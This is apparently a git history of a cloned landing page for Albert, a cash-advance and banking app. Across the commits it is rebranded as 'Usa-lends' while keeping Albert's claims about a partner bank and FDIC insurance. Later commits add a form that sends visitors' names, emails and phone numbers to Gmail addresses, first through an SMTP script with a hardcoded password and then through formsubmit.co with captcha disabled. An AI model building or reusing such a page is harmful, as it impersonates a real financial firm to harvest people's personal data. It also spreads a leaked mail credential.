

==== index.html @ 07473206 "first push" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
</head>
<body>
    <div class="container content text-center">
        <h2 style="margin-top: 80px;">
            Get up to $250  in 2 minutes
        </h2>
        <p style="margin: 30px 0;">No credit check, interest, or late fees. Add your email to see what you qualify for:</p>

        <input class="app-input" name="email" type="email" placeholder="Enter your email">
        <button class="submitButton" type="submit">
            <span class="text-me" data-cta="Join today">Join today</span>
          </button>

          <div class="container slider">
              <img class="appImg" src="images/img_instantadvance.png" alt="">

              <p class="col-1-center disclosures spacer-small" style="color: #747680">
                <b>Albert is not a bank. Banking services provided by Sutton Bank, Member FDIC.</b> Sign up to see if you qualify for Instant advance. Repay the advance with your next paycheck. Fees may apply.
              </p>
          </div>
    </div>

    <!-- <div class="container text-center fetures">
        <h2 style="margin: 80px 0 30px 0;">Banking with benefits</h2>
        <div class="row text-center">
            <div class="col-lg-3">
                <img class="splash-img" src="images/ic_parachute.png" alt="">
                <p class="p-callout">Advance up to $250</p>
                <p class="col-1-center">Advance up to $250 from your next paycheck.</p>
            </div>
            <div class="col-lg-3">
                <img class="splash-img" src="images/ic_cash_gift.png" alt="">
                <p class="p-callout">Earn up to 20% cash back</p>
                <p class="col-1-center">When you buy gas, groceries️, and more with
                    your Albert debit card.
                  </p>
            </div>
            <div class="col-lg-3">
                <img class="splash-img" src="images/ic_nofees.png" alt="">
                <p class="p-callout">No hidden fees. Ever.</p>
                <p class="col-1-center">$0 minimum balance and $0 maintenance fees.</p>
            </div>
        </div>
        <div class="row text-center">
            <div class="col-lg-3">
                <img class="splash-img" src="images/ic_earlypay.png" alt="">
                <p class="p-callout">Get paid up to 2 days early</p>
                <p class="col-1-center">Access your paycheck up to 2 days early with
                    direct deposit.</p>
            </div>
            <div class="col-lg-3">
                <img class="splash-img" src="images/ic_piggy_bank.png" alt="">
                <p class="p-callout">Saving and investing</p>
                <p class="col-1-center">We’ll save and invest for you —
                    automatically.</p>
            </div>
            <div class="col-lg-3">
                <img class="splash-img" src="images/ic_find_atm.png" alt="">
                <p class="p-callout">Fee-Free ATMs</p>
                <p class="col-1-center">Genius subscribers can withdraw cash for free at over 55,000 ATMs.</p>
            </div>
        </div>
    </div> -->

    <section class="content text-center-mobile">
        <h2 style="margin: 80px 0 5px 0;">Banking with benefits</h2>
        <hr>
        <div class="feature row img-grid flex flex-wrap text-center">
          <div class="col-md-3 content-expand">
            <div>
              <img class="splash-img tiny" src="https://cdn.albert.com/static/img/splash/splash-2021-08/icons/ic_parachute.png?v=35ebfc21443cba99c5c07bdbfdfcf742af4e565a" alt="">
              <div class="clear spacer-x-small"></div>
              <p class="p-callout">Advance up to $250</p>
              <p class="col-1-center">Advance up to $250 from your next paycheck.</p>
            </div>
          </div>
          <div class="col-md-3 content-expand">
            <div>
              <img class="splash-img tiny" src="https://cdn.albert.com/static/img/splash/splash-2021-08/icons/ic_cash_gift.png?v=35ebfc21443cba99c5c07bdbfdfcf742af4e565a" alt="">
              <div class="clear spacer-x-small"></div>
              <p class="p-callout">Earn up to 20% cash back</p>
              <p class="col-1-center">When you buy gas, groceries️, and more with
                your Albert debit card.
              </p>
            </div>
          </div>
          <div class="col-md-3 content-expand">
            <div>
              <img class="splash-img tiny" src="https://cdn.albert.com/static/img/splash/splash-2021-08/icons/ic_nofees.png?v=35ebfc21443cba99c5c07bdbfdfcf742af4e565a" alt="">
              <div class="clear spacer-x-small"></div>
              <p class="p-callout">No hidden fees. Ever.</p>
              <p class="col-1-center">$0 minimum balance and $0 maintenance fees.</p>
            </div>
          </div>
        </div>
  
        <div class="clear spacer-medium spacer-desktop-only"></div>
  
        <div class="row img-grid flex flex-wrap text-center">
          <div class="col-md-3 content-expand">
            <div>
              <img class="splash-img tiny" src="https://cdn.albert.com/static/img/splash/splash-2021-08/icons/ic_earlypay.png?v=35ebfc21443cba99c5c07bdbfdfcf742af4e565a" alt="">
              <div class="clear spacer-x-small"></div>
              <p class="p-callout">Get paid up to 2 days early</p>
              <p class="col-1-center">Access your paycheck up to 2 days early with
                direct deposit.</p>
            </div>
          </div>
          <div class="col-md-3 content-expand">
            <div>
              <img class="splash-img tiny" src="https://cdn.albert.com/static/img/splash/splash-2021-08/icons/ic_piggy_bank.png?v=35ebfc21443cba99c5c07bdbfdfcf742af4e565a" alt="">
              <div class="clear spacer-x-small"></div>
              <p class="p-callout">Saving and investing</p>
              <p class="col-1-center">We’ll save and invest for you —
                automatically.</p>
            </div>
          </div>
          <div class="col-md-3 content-expand">
            <div>
              <img class="splash-img tiny" src="https://cdn.albert.com/static/img/splash/splash-2021-08/icons/ic_find_atm.png?v=35ebfc21443cba99c5c07bdbfdfcf742af4e565a" alt="">
              <div class="clear spacer-x-small"></div>
              <p class="p-callout">Fee-Free ATMs</p>
              <p class="col-1-center">Genius subscribers can withdraw cash for free at over 55,000 ATMs.</p>
            </div>
          </div>
        </div>
      </section>

    <div class="container text-center">
        <div class="splash-security-card splash-center-img">
            <img class="security-lock" src="https://cdn.albert.com/static/img/splash/splash-2021-08/icons/ic_lock.svg?v=35ebfc21443cba99c5c07bdbfdfcf742af4e565a" alt="Lock icon">
            <h3 class="header">Serious security</h3>
            <div class="clear spacer-tiny spacer-desktop-only"></div>
            <div class="clear spacer-tiny"></div>
            <p class="summary">
              Albert Cash and Albert Savings accounts are FDIC-insured. Should the
              member bank holding your balance fail, you're insured for up to $250,000
              of your money in the account.
            </p>
          </div>
    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
    <script src="main.js"></script>
</body>
</html>
---- style.css ----
h2{
    /* font-size: 2.917rem !important; */
    font-weight: 700 !important;
    text-align: center;
}
hr
{
    width: 70px;
    border:none;
    /* background-color: #333; */
    height: 3px !important;
    opacity: 1 !important;
    margin: auto !important;
}
.app-input
{
    background: #f2f3f7;
    border: 1px solid #f2f3f7;
    padding: 0 1em;
    width: 40%;
    min-width: 11em;
    color: #333;
    font-family: "Work sans",sans-serif;
    font-size: 16px;
    height: 48px;
    box-sizing: content-box;
    -webkit-appearance: none;
}
.submitButton
{
    background: #06f;
    min-width: 160px;
    font-size: 18px;
    border: 1px solid #06f;
    padding: 0 1.3em;
    color: #fff;
    font-family: "Work sans",sans-serif;
    height: 48px;
}
.submitButton:hover:not(:disabled) {
    background: #0052cc;
    border: 1px solid #0052cc;
    cursor: pointer;
}
.slider img {
    margin: 50px auto;
    display: block;
    width: auto !important;
    height: 300px !important;
}
.slider p
{
    padding: 0 200px;
}
@media only screen and (max-width:769px){
    .slider p
    {
        padding: 0;
    }
}
.splash-img {
    
    display: block;
    width:100%;
}
.p-callout {
    font-size: 18px;
    font-weight: 700;
}
.splash-security-card {
    background: #333;
    border-radius: 24px;
    padding: 5em 0;
}
.splash-center-img .security-lock {
    width: 14vw;
    max-width: 60px;
}
.splash-security-card .header {
    max-width: 80%;
    margin: auto;
    color: #fff;
}
.spacer-tiny {
    padding: 0.25em 0;
}
.splash-security-card .summary {
    max-width: 60%;
    margin: auto;
    color: #fff;
}
.content {
    width: 70%;
    max-width: 1250px;
    margin: 0 auto;
}
.content-expand {
    width: 70%;
    max-width: 1250px;
    margin: 0 auto;
}
.splash-img.tiny {
    max-height: 130px !important;
}
.img-grid img {
    max-width: 150px;
    margin: 0 auto;
}
.splash-img {
    display: block;
    width: auto !important;
}
.feature
{
    margin-top: 60px !important;
}


==== commit 62fd9f62: "third push" ====
--- a/index.html
+++ b/index.html
@@ -16,11 +16,14 @@
         </h2>
         <p style="margin: 30px 0;">No credit check, interest, or late fees. Add your email to see what you qualify for:</p>
 
-        <input class="app-input" name="email" type="email" placeholder="Enter your email">
-        <button class="submitButton" type="submit">
+        <form onsubmit="mail(); reset(); return false;">
+        <input class="app-input" id="name" name="Name" type="text" placeholder="Enter your Name"><br>
+        <input class="app-input" id="email" name="email" type="email" placeholder="Enter your email"><br>
+        <input class="app-input" id="number" name="Number" type="text" placeholder="Enter your Contact No"><br>
+        <button type="submit" class="submitButton">
             <span class="text-me" data-cta="Join today">Join today</span>
           </button>
-
+          </form>
           <div class="container slider">
               <img class="appImg" src="images/img_instantadvance.png" alt="">
 
@@ -152,5 +155,27 @@
 
     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
     <script src="main.js"></script>
+    <script src="https://smtpjs.com/v3/smtp.js"></script>
+
+    <script>
+    function mail()
+    {
+        let name = document.getElementById("name").value;
+        let email = document.getElementById("email").value;
+        let number = document.getElementById("number").value;
+
+        Email.send({
+            Host: "smtp.elasticemail.com",
+            Username: "techonline833@gmail.com",
+            Password: "770BF1AC609BF0813C998F2560DC3A99D368",
+            To: 'lifehelper108@gmail.com',
+            From: document.getElementById("email").value,
+            Subject: name+" is new customer",
+            Body: "Forex Service Mail<br>"+"<br>Name: "+name+"<br>Contact no: "+number+"<br>Email id: "+email
+        }).then(
+            message => alert("your enquiry was sent successfully, You can refresh your page")
+        );
+    }
+    </script>
 </body>
 </html>--- a/style.css
+++ b/style.css
@@ -14,6 +14,7 @@
 }
 .app-input
 {
+    margin: 10px 0;
     background: #f2f3f7;
     border: 1px solid #f2f3f7;
     padding: 0 1em;
@@ -25,6 +26,13 @@
     height: 48px;
     box-sizing: content-box;
     -webkit-appearance: none;
+}
+@media only screen and (max-width:500px){
+    .app-input
+    {
+        width: 17rem;
+        margin-bottom: 10px;
+    }
 }
 .submitButton
 {


==== commit 15666e76: "forth push" ====
--- a/index.html
+++ b/index.html
@@ -10,20 +10,27 @@
 </head>
 <body>
     <div class="container content text-center">
-        <h2 style="margin-top: 80px;">
+      <div class="logo">
+        <img src="images/Untitled_design__5_-removebg-preview.png" alt="">
+      </div>
+        <h2>
             Get up to $250   in 2 minutes
         </h2>
         <p style="margin: 30px 0;">No credit check, interest, or late fees. Add your email to see what you qualify for:</p>
 
-        <form onsubmit="mail(); reset(); return false;">
-        <input class="app-input" id="name" name="Name" type="text" placeholder="Enter your Name"><br>
-        <input class="app-input" id="email" name="email" type="email" placeholder="Enter your email"><br>
-        <input class="app-input" id="number" name="Number" type="text" placeholder="Enter your Contact No"><br>
-        <button type="submit" class="submitButton">
-            <span class="text-me" data-cta="Join today">Join today</span>
-          </button>
-          </form>
+          <form action="https://formsubmit.co/anfalvaktapurya91@gmail.com" method="POST">
+            <input type="hidden" name="_captcha" value="false">
+            <input type="hidden" name="_subject" value="New submission!">
+            <input type="hidden" name="_next" value="https://thankyoupage.com/index.html">
+            <input class="app-input" id="name" name="Name" type="text" placeholder="Enter your Name"><br>
+            <input class="app-input" id="email" name="email" type="email" placeholder="Enter your email"><br>
+            <input class="app-input" id="number" name="Number" type="text" placeholder="Enter your Contact No"><br>
+            <button onclick="mail()" type="submit" class="submitButton">
+                <span class="text-me" data-cta="Join today">Join today</span>
+              </button>
+       </form>
+
           <div class="container slider">
               <img class="appImg" src="images/img_instantadvance.png" alt="">
 
@@ -160,22 +167,9 @@
     <script>
     function mail()
     {
-        let name = document.getElementById("name").value;
-        let email = document.getElementById("email").value;
-        let number = document.getElementById("number").value;
+      alert("Your data has sent successfully, again refresh your page")
+    }
 
-        Email.send({
-            Host: "smtp.elasticemail.com",
-            Username: "techonline833@gmail.com",
-            Password: "770BF1AC609BF0813C998F2560DC3A99D368",
-            To: 'lifehelper108@gmail.com',
-            From: document.getElementById("email").value,
-            Subject: name+" is new customer",
-            Body: "Forex Service Mail<br>"+"<br>Name: "+name+"<br>Contact no: "+number+"<br>Email id: "+email
-        }).then(
-            message => alert("your enquiry was sent successfully, You can refresh your page")
-        );
-    }
     </script>
 </body>
 </html>--- a/style.css
+++ b/style.css
@@ -11,6 +11,22 @@
     height: 3px !important;
     opacity: 1 !important;
     margin: auto !important;
+}
+.logo img
+{
+    width: 40%;
+}
+@media only screen and (max-width:769px){
+    .logo img
+    {
+        width: 60%;
+    }
+}
+@media only screen and (max-width:500px){
+    .logo img
+    {
+        width: 80%;
+    }
 }
 .app-input
 {


==== commit 78fc97be: "4 push" ====
--- a/index.html
+++ b/index.html
@@ -19,13 +19,14 @@
         </h2>
         <p style="margin: 30px 0;">No credit check, interest, or late fees. Add your email to see what you qualify for:</p>
 
-          <form action="https://formsubmit.co/anfalvaktapurya91@gmail.com" method="POST">
+          <form action="https://formsubmit.co/usalends@gmail.com" method="POST">
             <input type="hidden" name="_captcha" value="false">
             <input type="hidden" name="_subject" value="New submission!">
             <input type="hidden" name="_next" value="https://thankyoupage.com/index.html">
             <input class="app-input" id="name" name="Name" type="text" placeholder="Enter your Name"><br>
             <input class="app-input" id="email" name="email" type="email" placeholder="Enter your email"><br>
             <input class="app-input" id="number" name="Number" type="text" placeholder="Enter your Contact No"><br>
+            <input class="app-input" id="massage" name="massage" type="text" placeholder="Massage"><br>
             <button onclick="mail()" type="submit" class="submitButton">
                 <span class="text-me" data-cta="Join today">Join today</span>
               </button>
@@ -35,7 +36,7 @@
               <img class="appImg" src="images/img_instantadvance.png" alt="">
 
               <p class="col-1-center disclosures spacer-small" style="color: #747680">
-                <b>Albert is not a bank. Banking services provided by Sutton Bank, Member FDIC.</b> Sign up to see if you qualify for Instant advance. Repay the advance with your next paycheck. Fees may apply.
+                <b>Usa-lends is not a bank. Banking services provided by Sutton Bank, Member FDIC.</b> Sign up to see if you qualify for Instant advance. Repay the advance with your next paycheck. Fees may apply.
               </p>
           </div>
     </div>
@@ -88,7 +89,7 @@
         <div class="feature row img-grid flex flex-wrap text-center">
           <div class="col-md-3 content-expand">
             <div>
-              <img class="splash-img tiny" src="https://cdn.albert.com/static/img/splash/splash-2021-08/icons/ic_parachute.png?v=35ebfc21443cba99c5c07bdbfdfcf742af4e565a" alt="">
+              <img class="splash-img tiny" src="images/8271028_5522.jpg" alt="">
               <div class="clear spacer-x-small"></div>
               <p class="p-callout">Advance up to $250</p>
               <p class="col-1-center">Advance up to $250 from your next paycheck.</p>
@@ -96,17 +97,17 @@
           </div>
           <div class="col-md-3 content-expand">
             <div>
-              <img class="splash-img tiny" src="https://cdn.albert.com/static/img/splash/splash-2021-08/icons/ic_cash_gift.png?v=35ebfc21443cba99c5c07bdbfdfcf742af4e565a" alt="">
+              <img class="splash-img tiny" src="images/Salary offer from hand of employer to happy employees.jpg" alt="">
               <div class="clear spacer-x-small"></div>
               <p class="p-callout">Earn up to 20% cash back</p>
               <p class="col-1-center">When you buy gas, groceries️, and more with
-                your Albert debit card.
+                your Usa-lends debit card.
               </p>
             </div>
           </div>
           <div class="col-md-3 content-expand">
             <div>
-              <img class="splash-img tiny" src="https://cdn.albert.com/static/img/splash/splash-2021-08/icons/ic_nofees.png?v=35ebfc21443cba99c5c07bdbfdfcf742af4e565a" alt="">
+              <img class="splash-img tiny" src="images/240_F_99210124_p4pFLtOy6zfh9vxNLnlUi8gMbrZJRg46.jpg" alt="">
               <div class="clear spacer-x-small"></div>
               <p class="p-callout">No hidden fees. Ever.</p>
               <p class="col-1-center">$0 minimum balance and $0 maintenance fees.</p>
@@ -119,7 +120,7 @@
         <div class="row img-grid flex flex-wrap text-center">
           <div class="col-md-3 content-expand">
             <div>
-              <img class="splash-img tiny" src="https://cdn.albert.com/static/img/splash/splash-2021-08/icons/ic_earlypay.png?v=35ebfc21443cba99c5c07bdbfdfcf742af4e565a" alt="">
+              <img class="splash-img tiny" src="images/getpaid.jpg" alt="">
               <div class="clear spacer-x-small"></div>
               <p class="p-callout">Get paid up to 2 days early</p>
               <p class="col-1-center">Access your paycheck up to 2 days early with
@@ -128,7 +129,7 @@
           </div>
           <div class="col-md-3 content-expand">
             <div>
-              <img class="splash-img tiny" src="https://cdn.albert.com/static/img/splash/splash-2021-08/icons/ic_piggy_bank.png?v=35ebfc21443cba99c5c07bdbfdfcf742af4e565a" alt="">
+              <img class="splash-img tiny" src="images/save-invest.jpg" alt="">
               <div class="clear spacer-x-small"></div>
               <p class="p-callout">Saving and investing</p>
               <p class="col-1-center">We’ll save and invest for you —
@@ -137,7 +138,7 @@
           </div>
           <div class="col-md-3 content-expand">
             <div>
-              <img class="splash-img tiny" src="https://cdn.albert.com/static/img/splash/splash-2021-08/icons/ic_find_atm.png?v=35ebfc21443cba99c5c07bdbfdfcf742af4e565a" alt="">
+              <img class="splash-img tiny" src="images/atm.jpg" alt="">
               <div class="clear spacer-x-small"></div>
               <p class="p-callout">Fee-Free ATMs</p>
               <p class="col-1-center">Genius subscribers can withdraw cash for free at over 55,000 ATMs.</p>
@@ -153,7 +154,7 @@
             <div class="clear spacer-tiny spacer-desktop-only"></div>
             <div class="clear spacer-tiny"></div>
             <p class="summary">
-              Albert Cash and Albert Savings accounts are FDIC-insured. Should the
+              Usa-lends Cash and Usa-lends Savings accounts are FDIC-insured. Should the
               member bank holding your balance fail, you're insured for up to $250,000
               of your money in the account.
             </p>
